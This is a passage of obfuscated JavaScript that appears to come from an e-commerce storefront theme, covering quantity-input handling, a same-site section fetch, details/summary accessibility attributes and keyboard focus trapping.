_0x1d4647={};_0x1d4647[_0x22a01a(397,440,212,-398)]=_0x2d67f3(-412,-1274,715,605)+_0x2d67f3(837,2189,1237,393),_0x1d4647[_0x2d67f3(99,586,-834,678)]=_0x22a01a(2086,2153,2047,3082)+"dios",_0x1d4647.xlteV=function(_0x3625bc,_0x2cc2ac){return _0x3625bc+_0x2cc2ac},_0x1d4647[_0x2d67f3(-427,-1244,-930,624)]='[type="sub'+_0x22a01a(1836,1422,379,2374);function _0x2d67f3(_0x1ed0d6,_0x58f590,_0x570f37,_0x4bb14a){return _0x2cc95f(_0x1ed0d6-497,_0x570f37,_0x1ed0d6- -925,_0x4bb14a-254)}_0x1d4647[_0x2d67f3(2245,1458,1445,2760)]=".product-v"+_0x22a01a(778,2059,2282,1243),_0x1d4647.RlEAw=_0x2d67f3(1997,2381,3007,933)+_0x2d67f3(894,-32,-24,930);const _0x4679b9=_0x1d4647,_0x1ef3bc=_0x4679b9.tcEQG[_0x22a01a(1971,585,-401,-412)]("|");function _0x22a01a(_0x398bd3,_0x1912f1,_0x50ebf1,_0x85e0aa){return _0x2cc95f(_0x398bd3-273,_0x50ebf1,_0x1912f1- -655,_0x85e0aa-432)}let _0x32649f=-133+-4737*1+2435*2;for(;;){switch(_0x1ef3bc[_0x32649f++]){case"0":this[_0x2d67f3(1018,-234,-329,875)+"ects"]=this["querySelec"+_0x2d67f3(1139,181,-34,2228)](_0x4679b9[_0x22a01a(1567,369,1492,577)]);continue;case"1":this[_0x2d67f3(1481,1567,2307,2555)]=this[_0x2d67f3(256,-772,-1152,-904)][_0x2d67f3(-411,-1249,-1795,-204)]!==null;continue;case"2":this[_0x2d67f3(2342,2463,1046,2631)+_0x2d67f3(202,31,558,671)]=document[_0x22a01a(2205,1652,2482,1417)+_0x22a01a(2050,1409,2712,1354)](_0x4679b9.xlteV("[",defMed)+"]");continue;case"3":this[_0x22a01a(2272,1065,325,634)+"on"]=this.querySelector(_0x4679b9[_0x2d67f3(-427,746,-101,-442)]);continue;case"4":this[_0x22a01a(1167,-202,-1247,983)+_0x2d67f3(1487,302,2341,235)]=this[_0x22a01a(2584,1652,450,3064)+_0x2d67f3(1139,534,-227,338)](_0x4679b9[_0x2d67f3(2245,2642,2052,2353)]);continue;case"5":this[_0x22a01a(1040,1242,355,2054)]=this[_0x22a01a(2157,1652,371,1261)+_0x22a01a(2774,1409,2095,2064)](_0x4679b9[_0x22a01a(2111,1992,1751,2858)]);continue;case"6":super();continue}break}}[_0x519bf4(4677,3276,2021,4581)+_0x2cc95f(1280,-456,494,1919)+"er"]=void 0;["variantCha"+_0x519bf4(448,1489,761,1058)+"riber"]=void 0;[_0x519bf4(2871,3183,3138,2892)+_0x2cc95f(1502,2532,1628,262)](){const _0x4d309c={SWSdy:_0x29d530(1477,2319,2269,3359)+_0x1bee12(1579,166,2941,2632)+"ity",bbdcg:function(_0x3b260e,_0x21c859,_0x44a332){return _0x3b260e(_0x21c859,_0x44a332)},znIUl:_0x29d530(1006,1177,298,1353)};if(!this[_0x1bee12(2408,3093,2828,1121)])return;function _0x29d530(_0xbfcb03,_0x44c041,_0x177b6f,_0x226b82){return _0x519bf4(_0x226b82,_0x44c041- -1093,_0x177b6f-338,_0x226b82-421)}if(this[_0x29d530(-787,394,-356,320)+"rm"]=this["querySelec"+_0x29d530(1591,1370,1533,2732)](_0x4d309c[_0x1bee12(2364,2030,2887,1191)]),!this.quantityForm)return;function _0x1bee12(_0xe4bc31,_0x5f4361,_0x227834,_0x528ee1){return _0x2cc95f(_0xe4bc31-382,_0x227834,_0xe4bc31-511,_0x528ee1-318)}this[_0x1bee12(3784,4768,2660,2502)+"yBoundries"](),!this.dataset["originalSe"+_0x1bee12(1156,-195,842,752)]&&(this[_0x1bee12(3388,3435,2906,3154)+"Unsubscriber"]=subscribe(PUB_SUB_EVENTS[_0x1bee12(3388,2824,3203,3884)],this[_0x29d530(1412,2380,1415,3002)+_0x29d530(1532,1205,493,190)][_0x29d530(1245,1484,2695,2067)](this))),this[_0x1bee12(3674,4031,4689,2356)+_0x29d530(-156,396,-398,686)+_0x29d530(388,1774,1619,1613)]=_0x4d309c[_0x29d530(-1218,-57,-609,510)](subscribe,PUB_SUB_EVENTS[_0x29d530(1584,2469,3132,1898)+_0x1bee12(1737,545,1951,748)],_0xde8202=>{const _0x5d3736=this.dataset[_0x1f8df3(1533,1613,1538,2655)+"ction"]?this[_0x1f8df3(402,184,-381,173)][_0x371d9d(2764,2135,755,3038)+_0x371d9d(-646,170,273,1144)]:this[_0x371d9d(1714,706,434,1493)][_0x371d9d(572,669,-407,86)];if(_0xde8202[_0x1f8df3(1678,528,1366,-29)].sectionId!==_0x5d3736)return;function _0x371d9d(_0xb47434,_0x46e57b,_0x9108c8,_0x105e33){return _0x29d530(_0xb47434-194,_0x46e57b-219,_0x9108c8-347,_0xb47434)}function _0x1f8df3(_0x3ece48,_0x1a5d58,_0x26f40a,_0xec865c){return _0x1bee12(_0x1a5d58- -1508,_0x1a5d58-174,_0x3ece48,_0xec865c-470)}this["updateQuan"+_0x1f8df3(-17,659,-341,1992)](_0xde8202[_0x371d9d(1488,1050,1472,740)][_0x1f8df3(-494,-465,-1703,-1690)],_0xde8202.data.html),this[_0x1f8df3(1289,2276,3393,876)+_0x1f8df3(-1339,-460,-81,859)]()}),this[_0x1bee12(2308,3268,3109,3047)]&&(!this[_0x29d530(2464,2573,2124,2887)+_0x1bee12(1638,2660,897,1619)]||!this["deferredMe"+_0x29d530(835,433,1305,-407)][_0x29d530(1750,1766,2738,1999)]||!this[_0x29d530(1381,2573,3814,3949)+_0x29d530(917,433,535,-443)][_0x29d530(1780,1766,2204,1160)].includes(_0x4d309c.znIUl))&&(this[_0x1bee12(2308,3546,3473,2709)][_0x1bee12(1950,1983,3231,1218)]=!0)}[_0x2cc95f(-398,1941,854,668)+_0x2cc95f(319,-227,522,-595)](){const _0x11ad77={};function _0x3baa1c(_0x36f432,_0x48e81e,_0x2bc87d,_0x3bd1b0){return _0x519bf4(_0x36f432,_0x3bd1b0- -780,_0x2bc87d-422,_0x3bd1b0-217)}function _0x5268c4(_0x5603ed,_0x523dcc,_0x1c2f99,_0x1ad096){return _0x519bf4(_0x1c2f99,_0x5603ed-258,_0x1c2f99-486,_0x1ad096-133)}_0x11ad77[_0x3baa1c(841,1249,1745,1815)]=function(_0x23d0cb,_0x2dd4ea){return _0x23d0cb===_0x2dd4ea},_0x11ad77.pmMEp=_0x3baa1c(-155,629,-202,923);const _0x1f302c=_0x11ad77;this[_0x5268c4(3534,3909,3239,4535)+_0x5268c4(1151,546,763,2238)+"er"]&&this[_0x5268c4(3534,3802,3453,4784)+_0x5268c4(1151,2442,2151,-5)+"er"](),this[_0x3baa1c(4118,3982,2700,2782)+_0x5268c4(1747,2442,1678,3122)+_0x3baa1c(3442,1504,1025,2087)]&&(_0x1f302c.ogTAv(_0x1f302c[_0x5268c4(1197,1575,429,2396)],_0x1f302c[_0x5268c4(1197,1967,1154,-183)])?this[_0x3baa1c(3876,4195,3955,2782)+_0x5268c4(1747,1971,1228,1483)+_0x3baa1c(2916,1951,2764,2087)]():_0x3e8b3f[_0x5268c4(3812,5191,2473,3659)]=!1)}[_0x2cc95f(2795,2074,3273,3620)+_0x2cc95f(-350,-7,537,-885)](){const _0x3ff079={jhzII:function(_0x3a64f5,_0x53309c){return _0x3a64f5(_0x53309c)},Snpji:function(_0x3dcc73,_0x22edad){return _0x3dcc73(_0x22edad)},YPZyV:function(_0x352b79,_0x595593){return _0x352b79===_0x595593},ToShb:function(_0x504fe7,_0x24f3de){return _0x504fe7-_0x24f3de},UNvfx:function(_0x440abe,_0x2d333d){return _0x440abe!==_0x2d333d},bxuez:function(_0x23adca,_0x4a1dc7){return _0x23adca>=_0x4a1dc7}},_0x5b4ee8={cartQuantity:this.input.dataset[_0x3af4fe(2650,1531,1793,1963)+"ty"]?_0x3ff079.jhzII(parseInt,this[_0x3af4fe(3570,2445,2661,1298)][_0x3af4fe(906,1729,2900,1600)][_0x3af4fe(1998,1531,580,2473)+"ty"]):0,min:this.input[_0x29c168(1338,1342,2061,2626)].min?_0x3ff079[_0x3af4fe(1587,1459,369,1191)](parseInt,this[_0x3af4fe(1565,2445,1435,3471)][_0x3af4fe(920,1729,1359,2013)][_0x29c168(1388,2865,1504,614)]):1*-594+515+80,max:this[_0x3af4fe(1657,2445,3485,3630)][_0x29c168(1816,1266,2061,2837)][_0x29c168(3213,3627,2502,2946)]?_0x3ff079[_0x29c168(530,2150,1812,1337)](parseInt,this.input[_0x29c168(650,2006,2061,3422)].max):null,step:this[_0x29c168(2884,1830,2777,3427)][_0x3af4fe(2454,2802,2427,1746)]?_0x3ff079.Snpji(parseInt,this[_0x29c168(3198,1561,2777,2326)][_0x3af4fe(1651,2802,3749,3358)]):1};let _0x19ba8a=_0x5b4ee8[_0x29c168(2703,2267,1504,1867)];const _0x4f219d=_0x3ff079[_0x3af4fe(4633,3498,2420,3478)](_0x5b4ee8[_0x3af4fe(2152,2170,777,2752)],null)?_0x5b4ee8[_0x3af4fe(2460,2170,3451,2717)]:_0x3ff079[_0x3af4fe(532,1884,2210,2343)](_0x5b4ee8[_0x3af4fe(1620,2170,2024,2165)],_0x5b4ee8.cartQuantity);_0x3ff079[_0x3af4fe(2714,2975,3487,3405)](_0x4f219d,null)&&(_0x19ba8a=Math.min(_0x19ba8a,_0x4f219d));function _0x29c168(_0x114998,_0x182668,_0x52ec85,_0x2e1e2e){return _0x519bf4(_0x2e1e2e,_0x52ec85-481,_0x52ec85-69,_0x2e1e2e-389)}_0x3ff079[_0x29c168(3644,4087,2709,3077)](_0x5b4ee8[_0x3af4fe(2434,1531,2400,399)+"ty"],_0x5b4ee8[_0x3af4fe(-103,1172,2499,2050)])&&(_0x19ba8a=Math[_0x3af4fe(297,1172,1761,-20)](_0x19ba8a,_0x5b4ee8[_0x3af4fe(2213,2802,2807,2758)])),this[_0x3af4fe(3837,2445,1051,1983)].min=_0x19ba8a;function _0x3af4fe(_0xa7f81c,_0x3447b5,_0x18f165,_0x4045cf){return _0x519bf4(_0xa7f81c,_0x3447b5-149,_0x18f165-270,_0x4045cf-31)}this.input.max=_0x4f219d,this[_0x29c168(3943,3757,2777,3206)][_0x3af4fe(532,1348,1209,-57)]=_0x19ba8a,publish(PUB_SUB_EVENTS[_0x29c168(3973,2697,3416,3402)+_0x29c168(1197,998,1961,2242)],void 0)}[_0x2cc95f(680,1791,1831,586)+"inks"](){function _0xf2d237(_0x172c8b,_0x9bde90,_0x13a0f2,_0x92a10c){return _0x2cc95f(_0x172c8b-26,_0x172c8b,_0x13a0f2-201,_0x92a10c-372)}const _0xf25733={};_0xf25733[_0xf2d237(2506,1905,1423,1238)]=_0x319940(2287,1180,879,1190)+_0x319940(2489,3379,3149,3469);function _0x319940(_0x176323,_0x2c0057,_0x2883ce,_0x1febdd){return _0x519bf4(_0x2c0057,_0x2883ce- -35,_0x2883ce-457,_0x1febdd-430)}const _0x25c83a=_0xf25733;this[_0x319940(3931,2149,2671,1382)+_0x319940(1892,2062,2428,1672)](_0x25c83a[_0xf2d237(1517,2445,1423,386)])||(this[_0x319940(3580,2607,2212,2010)]=!0)}[_0x519bf4(3027,3473,3628,2256)+_0x2cc95f(3259,2269,1899,1853)](){const _0x4d1cb1={};function _0x418078(_0x22e3aa,_0x221545,_0x36bfee,_0x15ec41){return _0x519bf4(_0x22e3aa,_0x221545- -179,_0x36bfee-61,_0x15ec41-117)}_0x4d1cb1[_0x446035(229,1923,779,-519)]=_0x446035(3819,3621,3012,4268)+_0x446035(1630,389,781,1364)+_0x418078(2406,2598,3766,3387)+"-overlay",_0x4d1cb1[_0x418078(1955,2592,3345,1781)]=_0x418078(515,1578,421,1830);function _0x446035(_0xd9a5ec,_0x4d5fcb,_0x5d3d53,_0x162e30){return _0x519bf4(_0xd9a5ec,_0x5d3d53- -309,_0x5d3d53-8,_0x162e30-471)}const _0xf58a04=_0x4d1cb1;!this["currentVar"+_0x446035(1156,1831,2502,1202)]||!this[_0x446035(638,1611,543,531)+_0x418078(3132,2632,3554,3952)][_0x446035(1411,-345,890,-17)]||(this[_0x446035(2056,3226,2397,3234)+_0x418078(3450,2284,1397,2272)](_0xf58a04.ZScmQ)[_0x418078(1100,1497,1809,1022)][_0x418078(516,1779,2848,1281)](_0xf58a04.vgsPF),fetch(this[_0x418078(670,1401,2050,1552)].url+_0x418078(3225,2317,2174,2151)+this[_0x418078(-428,673,-619,-209)+_0x418078(3761,2632,2451,3527)][_0x446035(2280,1385,890,1915)]+"&section_id="+this.dataset[_0x446035(-15,1469,1234,1863)])[_0x418078(3372,3488,2840,3675)](_0x28bcf3=>{function _0x5429c2(_0x3e4e5b,_0x1a66b8,_0x5aea4b,_0x114ab8){return _0x446035(_0x114ab8,_0x1a66b8-397,_0x5aea4b-375,_0x114ab8-449)}return _0x28bcf3[_0x5429c2(2001,2519,3207,3821)]()}).then(_0x13029a=>{function _0x17c686(_0x460839,_0x4728ec,_0x2f1284,_0x19faca){return _0x418078(_0x19faca,_0x2f1284-45,_0x2f1284-97,_0x19faca-325)}const _0x3f1fd5=new DOMParser()["parseFromS"+_0x17c686(2348,3787,2728,3370)](_0x13029a,_0x214d5b(1860,279,1511,649));this[_0x214d5b(1994,717,1020,2167)+"tityRules"](this[_0x17c686(2266,2821,1446,775)][_0x214d5b(1417,-771,537,-242)],_0x3f1fd5);function _0x214d5b(_0x11a655,_0x3afef7,_0x21145f,_0x5887f4){return _0x418078(_0x5887f4,_0x21145f- -827,_0x21145f-91,_0x5887f4-341)}this.setQuantityBoundries()})[_0x446035(1545,860,952,-150)](_0x3a6a8b=>{function _0x30cace(_0x33928a,_0x579eaa,_0x3ae49d,_0x4047a4){return _0x446035(_0x3ae49d,_0x579eaa-5,_0x33928a- -964,_0x4047a4-440)}console[_0x30cace(279,1670,1435,621)](_0x3a6a8b)}).finally(()=>{function _0x2ced06(_0x186a56,_0x1f1c9c,_0x23d207,_0x40ab05){return _0x418078(_0x23d207,_0x40ab05-217,_0x23d207-209,_0x40ab05-215)}function _0x2cfd04(_0x50c350,_0x480498,_0x363032,_0x100b63){return _0x446035(_0x100b63,_0x480498-416,_0x363032- -132,_0x100b63-399)}this[_0x2cfd04(1626,1525,2265,1764)+_0x2ced06(3187,3364,2404,2501)](_0xf58a04.ZScmQ)[_0x2ced06(2829,703,3093,1714)][_0x2ced06(4436,2955,2506,3223)](_0xf58a04[_0x2cfd04(3368,3712,2330,2456)])}))}[_0x519bf4(2346,2026,1520,684)+_0x2cc95f(3065,2354,1656,1316)](_0x593d78,_0x215a4f){const _0x2ab62c={};function _0x53d8e(_0x1fbe6b,_0x33564c,_0xde4d99,_0x200e08){return _0x519bf4(_0x1fbe6b,_0xde4d99- -202,_0xde4d99-406,_0x200e08-228)}function _0x302e0d(_0xc4f71f,_0x3da333,_0x11cabc,_0x3dddb2){return _0x519bf4(_0x11cabc,_0xc4f71f-479,_0x11cabc-378,_0x3dddb2-4)}_0x2ab62c[_0x53d8e(2286,504,1558,2512)]=_0x53d8e(2212,4087,3119,1884)+_0x53d8e(1907,3359,3313,3705),_0x2ab62c[_0x53d8e(2504,2464,1233,1983)]=".quantity_"+_0x302e0d(1345,2614,2643,1977),_0x2ab62c.IRGSb=function(_0xded5bd,_0x2d36f4){return _0xded5bd===_0x2d36f4},_0x2ab62c[_0x302e0d(3264,1990,3231,3127)]=_0x302e0d(1383,1379,313,2507),_0x2ab62c[_0x302e0d(3195,3285,2689,2521)]=function(_0x1b9c59,_0x413115){return _0x1b9c59||_0x413115},_0x2ab62c.sUmVY=function(_0x16aea1,_0x2d9cf9){return _0x16aea1===_0x2d9cf9},_0x2ab62c[_0x53d8e(2161,-399,972,1219)]=_0x53d8e(2266,2755,3119,4173)+"_input",_0x2ab62c[_0x53d8e(-39,578,673,375)]="data-cart-"+_0x302e0d(3636,2590,4337,4038),_0x2ab62c[_0x302e0d(2566,3023,2504,3829)]=_0x302e0d(1554,1349,2764,414),_0x2ab62c[_0x53d8e(2604,980,1560,1043)]=_0x302e0d(2936,2725,1546,3608),_0x2ab62c[_0x302e0d(3403,3676,4429,2575)]=_0x302e0d(3132,1838,4493,2375),_0x2ab62c[_0x302e0d(3260,3849,3281,4179)]=function(_0x3ee6df,_0x47d9f9){return _0x3ee6df!==_0x47d9f9},_0x2ab62c.QIerP=_0x53d8e(841,1891,1834,2512);const _0x1c775c=_0x2ab62c,_0x4c03ac=_0x215a4f[_0x302e0d(2307,990,2313,1031)+_0x53d8e(1374,117,817,1506)]("Quantity-F"+_0x53d8e(2863,3722,3033,4279)+_0x593d78),_0x2d41f7=[_0x302e0d(3800,3274,3921,3091)+_0x302e0d(2697,3863,2331,2518),_0x1c775c[_0x53d8e(1036,1139,1558,2465)],_0x1c775c[_0x53d8e(1655,1780,1233,-56)]];for(let _0x2be295 of _0x2d41f7)if(_0x1c775c[_0x302e0d(2884,4254,1978,2684)](_0x1c775c[_0x302e0d(3264,2200,3889,3297)],_0x1c775c.ShPlk)){const _0x3b8f32=this[_0x302e0d(1966,3323,1690,3329)+"rm"][_0x302e0d(3185,4326,4593,3151)+_0x53d8e(1200,1941,2261,2556)](_0x2be295),_0x2f6151=_0x4c03ac["querySelec"+_0x53d8e(1304,1751,2261,3178)](_0x2be295);if(_0x1c775c.ploHo(!_0x3b8f32,!_0x2f6151))continue;if(_0x1c775c[_0x302e0d(1877,765,2484,3295)](_0x2be295,_0x1c775c.HoSBQ)){const _0x58c6f4=[_0x1c775c[_0x302e0d(1354,875,2128,2326)],_0x1c775c[_0x53d8e(1668,2538,1885,2934)],_0x1c775c[_0x302e0d(2241,3020,2846,3351)],_0x1c775c[_0x302e0d(3403,4736,3511,3990)]];for(let _0x49e77a of _0x58c6f4)if(_0x1c775c.icsnL(_0x1c775c[_0x53d8e(1861,3538,2186,1433)],_0x1c775c.QIerP))_0x4b912d["preventDef"+_0x302e0d(2176,961,2896,1076)](),_0x398d80[_0x302e0d(2950,3649,2590,3416)]();else{const _0xaf8c68=_0x2f6151[_0x302e0d(2061,1282,1563,1691)+"te"](_0x49e77a);_0x1c775c[_0x53d8e(1487,1215,2579,1537)](_0xaf8c68,null)&&_0x3b8f32[_0x302e0d(2813,2548,2304,3395)+"te"](_0x49e77a,_0xaf8c68)}}else _0x3b8f32.innerHTML=_0x2f6151[_0x53d8e(3145,2297,3212,2217)]}else this[_0x53d8e(2295,2156,2310,2267)+_0x302e0d(1806,1108,1019,1317)][_0x350807][_0x53d8e(2151,1355,2657,2534)]=_0x880f7a}});function getFocusableElements(_0x577de0){function _0x1eb129(_0x1ffc9e,_0x494162,_0x2ad308,_0x46557e){return _0x519bf4(_0x1ffc9e,_0x2ad308- -428,_0x2ad308-363,_0x46557e-399)}const _0x39f644={};_0x39f644[_0x29faac(1094,2036,1631,1837)]=_0x1eb129(2079,3801,3076,2373)+_0x1eb129(2057,-568,674,477)+_0x29faac(1568,1965,1004,1862)+"ed, [tabindex]:not(["+_0x1eb129(1820,2487,2248,1417)+_0x1eb129(3425,3349,3033,4237)+"aggable], "+_0x29faac(1107,607,206,909)+"t:not([typ"+_0x1eb129(1117,2029,622,-458)+_0x1eb129(17,842,1001,1475)+_0x29faac(3433,3570,845,2167)+_0x1eb129(1733,933,599,561)+_0x1eb129(1934,2754,3075,2635)+_0x1eb129(2705,2961,1690,2628)+_0x29faac(3102,1890,1915,3222);const _0x31c93d=_0x39f644;function _0x29faac(_0x2965ed,_0x3c7bff,_0x4513b5,_0x446e50){return _0x2cc95f(_0x2965ed-180,_0x3c7bff,_0x446e50- -48,_0x446e50-459)}return Array[_0x1eb129(1751,2593,2595,3850)](_0x577de0[_0x1eb129(3532,3472,2278,3337)+"torAll"](_0x31c93d[_0x29faac(1887,2158,2925,1837)]))}document[_0x519bf4(1729,2706,3703,3370)+_0x2cc95f(17,1935,1340,1695)](_0x2cc95f(705,764,930,2230)+_0x2cc95f(1182,2083,2538,3532)+_0x519bf4(3597,3652,3288,3710)).forEach(_0x5239b8=>{const _0x416691={};_0x416691[_0x3b2567(2174,3996,3375,1999)]=_0x582083(-996,-5,31,-1208)+_0x582083(-929,-576,-187,254),_0x416691[_0x3b2567(4944,3529,3523,4883)]=_0x3b2567(1792,1652,1875,2594),_0x416691[_0x582083(2210,3069,2178,1266)]=_0x582083(2532,2172,2019,3179),_0x416691[_0x3b2567(3009,3020,2585,1310)]=_0x3b2567(2603,4263,3764,2510),_0x416691[_0x3b2567(3665,3601,2495,1373)]=_0x582083(2431,2859,1953,857)+_0x582083(1786,972,903,1791),_0x416691[_0x582083(373,1208,1761,791)]=_0x582083(1248,1031,2293,3301)+_0x582083(-834,795,-78,-681);function _0x3b2567(_0xc94af4,_0x4f8736,_0x5c7a89,_0x114db0){return _0x2cc95f(_0xc94af4-212,_0x114db0,_0x5c7a89-578,_0x114db0-275)}_0x416691[_0x582083(1033,1404,1333,259)]=_0x582083(-1039,-1206,-88,-106);const _0x4759ed=_0x416691;_0x5239b8[_0x582083(2298,513,1088,1712)+"te"](_0x4759ed.SgCJc,"button"),_0x5239b8[_0x3b2567(2361,2526,2513,2522)+"te"](_0x582083(-1111,242,31,-831)+_0x3b2567(2019,1201,1238,2578),_0x5239b8[_0x3b2567(1316,2934,1721,2853)][_0x582083(2111,1218,1456,2480)+"te"](_0x582083(1771,2575,2019,1837))),_0x5239b8["nextElemen"+_0x582083(2826,2716,1587,2059)][_0x3b2567(2419,2239,1761,2982)+"te"]("id")&&_0x5239b8[_0x3b2567(3143,1544,2513,3540)+"te"](_0x4759ed[_0x582083(-96,1252,1070,2489)],_0x5239b8["nextElemen"+_0x582083(1194,522,1587,2192)].id),_0x5239b8[_0x3b2567(2054,4041,3479,2319)+_0x3b2567(1841,3192,1776,497)](_0x582083(1240,-49,71,372),_0x2f848e=>{function _0x2d5603(_0x19013e,_0xc71fa5,_0x2f7aec,_0x1097fb){return _0x582083(_0x19013e-488,_0x19013e,_0x1097fb-172,_0x1097fb-177)}function _0x1f4f21(_0x1801b5,_0x104a30,_0x4aa2c0,_0xc46982){return _0x582083(_0x1801b5-94,_0x4aa2c0,_0xc46982-449,_0xc46982-72)}_0x2f848e["currentTar"+_0x2d5603(1802,2071,1650,1141)][_0x2d5603(201,512,1352,1260)+"te"](_0x4759ed[_0x1f4f21(1682,3327,3259,2399)],!_0x2f848e["currentTar"+_0x2d5603(2350,1892,1677,1141)].closest(_0x4759ed[_0x1f4f21(2658,2188,2388,2547)])[_0x2d5603(1855,241,665,1628)+"te"](_0x4759ed.hUXBA))});function _0x582083(_0x4303c7,_0x2c2291,_0x325c97,_0xcd0dc4){return _0x2cc95f(_0x4303c7-302,_0x2c2291,_0x325c97- -847,_0xcd0dc4-152)}_0x5239b8[_0x3b2567(1823,1434,2685,2135)](_0x4759ed[_0x582083(1238,1796,1761,560)])||_0x5239b8[_0x3b2567(711,2795,2011,1392)+_0x582083(3466,1959,2412,3716)][_0x582083(1271,1677,2054,799)+_0x582083(1013,-818,351,1185)](_0x4759ed[_0x3b2567(1791,2087,2758,3944)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x33cb59,_0x1efb3c=_0x33cb59){function _0x27f0b2(_0x10f3fe,_0x11874e,_0x1e2378,_0x19c638){return _0x519bf4(_0x11874e,_0x1e2378-218,_0x1e2378-333,_0x19c638-325)}const _0x3679b1={WWGkf:function(_0x15588b,_0x908183){return _0x15588b!==_0x908183},HMSjO:_0x9bdf81(1139,910,1019,734),FpjSG:_0x27f0b2(2002,2440,2735,2609),fOkRk:function(_0x566e17,_0x1941cb,_0x441357){return _0x566e17(_0x1941cb,_0x441357)},ZIkxy:_0x27f0b2(1306,3294,2637,1251),yHoWC:function(_0x15ea7b,_0xa7c0bd){return _0x15ea7b!==_0xa7c0bd},kNUpa:"TAB",oJwst:function(_0x423aec,_0x5c4e74){return _0x423aec===_0x5c4e74},epfHT:function(_0x4fae31){return _0x4fae31()},NLVDU:"focusout",vVluN:"focusin",UKOfD:_0x27f0b2(4148,4180,3640,2417),ASxRN:"text",shiVs:_0x27f0b2(481,591,1131,341)};function _0x9bdf81(_0x90d18d,_0x1a11fc,_0x2bf5c4,_0x43ad0b){return _0x2cc95f(_0x90d18d-70,_0x1a11fc,_0x90d18d- -698,_0x43ad0b-382)}var _0x5cb6f7=getFocusableElements(_0x33cb59),_0x44393b=_0x5cb6f7[2718*3+540+-21*414],_0x38f826=_0x5cb6f7[_0x5cb6f7.length-(2664+-1739*3+2554)];_0x3679b1[_0x27f0b2(2718,3545,3548,3669)](removeTrapFocus),trapFocusHandlers[_0x27f0b2(2006,2171,2611,3750)]=_0x1a9167=>{function _0x1ae2d7(_0x384897,_0x184e39,_0x4cd840,_0xd55d8f){return _0x9bdf81(_0x384897-1352,_0x4cd840,_0x4cd840-70,_0xd55d8f-268)}function _0x3e4ff9(_0x4c3014,_0x8fd10a,_0x42e97a,_0x47466f){return _0x9bdf81(_0x47466f- -126,_0x4c3014,_0x42e97a-432,_0x47466f-242)}_0x1a9167[_0x1ae2d7(2724,3770,1408,2860)]!==_0x33cb59&&_0x1a9167[_0x1ae2d7(2724,2002,2959,3167)]!==_0x38f826&&_0x3679b1.WWGkf(_0x1a9167[_0x1ae2d7(2724,3769,3139,1323)],_0x44393b)||document[_0x3e4ff9(900,2302,2011,2077)+_0x1ae2d7(1852,1059,2702,2187)](_0x3679b1[_0x1ae2d7(2266,2332,2560,2486)],trapFocusHandlers[_0x3e4ff9(-39,1213,1463,1013)])},trapFocusHandlers[_0x27f0b2(4455,3333,3127,1777)]=function(){function _0x23096b(_0x21f1ba,_0x108385,_0xbf874d,_0x39ddd4){return _0x9bdf81(_0x39ddd4- -115,_0xbf874d,_0xbf874d-44,_0x39ddd4-236)}function _0x1ba1e5(_0x126ce2,_0xf5d952,_0x47a3ff,_0x491d93){return _0x9bdf81(_0x126ce2-1267,_0xf5d952,_0x47a3ff-415,_0x491d93-172)}document[_0x1ba1e5(2072,2392,2372,1021)+_0x23096b(1634,2164,922,1705)](_0x3679b1[_0x23096b(686,952,773,799)],trapFocusHandlers[_0x1ba1e5(2406,1769,1111,1218)])},trapFocusHandlers.keydown=function(_0x1f1da1){function _0x4a0a9e(_0x357ec3,_0x58e8be,_0x82205c,_0x4d1fad){return _0x9bdf81(_0x4d1fad-832,_0x357ec3,_0x82205c-307,_0x4d1fad-52)}function _0x1c20e8(_0x3fd8d4,_0x221beb,_0x4afa79,_0x490ad1){return _0x9bdf81(_0x490ad1-1376,_0x4afa79,_0x4afa79-452,_0x490ad1-3)}if(_0x1c20e8(1943,2712,1684,2698)!==_0x3679b1[_0x1c20e8(3625,4691,3809,3337)]){let _0x4aec7b=new _0x1d826c()[_0x1c20e8(1197,1772,517,1365)+_0x4a0a9e(3117,1764,3425,2597)](_0x27ab37,_0x3679b1[_0x1c20e8(499,1814,547,1671)])["querySelec"+_0x4a0a9e(945,2743,2147,2198)](_0x53bacf);return _0x3933a2===_0x4a0a9e(613,1955,2204,1706)+"nner"&&_0x3679b1[_0x1c20e8(3197,2228,3002,2145)](_0x34c17a,this[_0x1c20e8(1807,2693,2013,2767)],_0x4aec7b),_0x4aec7b.innerHTML}else{if(_0x3679b1[_0x4a0a9e(1164,1566,1369,2227)](_0x1f1da1[_0x1c20e8(2954,5250,4639,3908)].toUpperCase(),_0x3679b1[_0x1c20e8(2749,2793,1322,1745)]))return;_0x3679b1[_0x1c20e8(3109,1029,2441,2127)](_0x1f1da1.target,_0x38f826)&&!_0x1f1da1[_0x4a0a9e(1696,818,685,1241)]&&(_0x1f1da1["preventDef"+_0x1c20e8(2995,1755,2128,1976)](),_0x44393b.focus()),(_0x1f1da1[_0x1c20e8(3891,3369,1817,2748)]===_0x33cb59||_0x1f1da1[_0x4a0a9e(1204,3167,3039,2204)]===_0x44393b)&&_0x1f1da1[_0x1c20e8(2818,2975,1197,1785)]&&(_0x1f1da1[_0x1c20e8(2131,2099,4025,3165)+_0x4a0a9e(2794,2454,283,1432)](),_0x38f826[_0x4a0a9e(1040,2507,2499,2206)]())}},document[_0x9bdf81(2203,2632,2073,1163)+_0x9bdf81(500,-887,1668,1837)](_0x3679b1[_0x27f0b2(1996,162,1176,2502)],trapFocusHandlers[_0x27f0b2(3112,1942,3127,2712)]),document[_0x9bdf81(2203,1965,2496,3436)+"stener"](_0x3679b1[_0x9bdf81(1326,2528,1743,1878)],trapFocusHandlers[_0x27f0b2(3241,3804,2611,2832)]),_0x1efb3c.focus(),_0x1efb3c.tagName===_0x27f0b2(1761,3352,2312,911)&&[_0x3679b1[_0x9bdf81(2551,2371,1447,2888)],_0x3679b1[_0x9bdf81(2229,1141,3023,2131)],_0x27f0b2(2057,567,1752,1663),_0x3679b1[_0x27f0b2(3263,3952,3713,4430)]][_0x9bdf81(-142,809,152,-916)](_0x1efb3c[_0x9bdf81(396,487,-166,1422)])&&_0x1efb3c[_0x27f0b2(1889,795,1417,678)]&&_0x1efb3c[_0x27f0b2(1429,1261,2524,2924)+_0x9bdf81(2275,3507,3315,918)](-1348*4+-6857+12249,_0x1efb3c[_0x9bdf81(102,-398,-360,327)][_0x27f0b2(807,1604,1137,-77)])}function pauseAllMedia(){const _0xbb1da4={};_0xbb1da4[_0x49e5b2(-150,136,-499,-319)]=function(_0x2dbf34,_0x2dc22b){return 